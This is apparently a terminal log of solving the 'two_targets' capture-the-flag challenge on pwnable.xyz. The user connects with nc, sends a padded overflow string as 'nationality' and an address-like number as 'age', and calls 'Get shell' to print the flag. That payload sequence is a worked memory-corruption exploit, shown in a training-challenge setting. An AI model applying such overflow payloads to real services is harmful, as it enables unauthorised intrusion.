 ➜ two_targets nc svc.pwnable.xyz 30031
Menu:
1. Change name.
2. Change nationality.
3. Change age.
4. Get shell.
> 2
nationality: aaaaaaaaaaaaaaaa^X0`
Menu:
1. Change name.
2. Change nationality.
3. Change age.
4. Get shell.
> 3
age: 4196764
Menu:
1. Change name.
2. Change nationality.
3. Change age.
4. Get shell.
> 4
FLAG{now_try_the_2nd_solution}FLAG{now_try_the_2nd_solution}Menu:
1. Change name.
2. Change nationality.
3. Change age.
4. Get shell.
>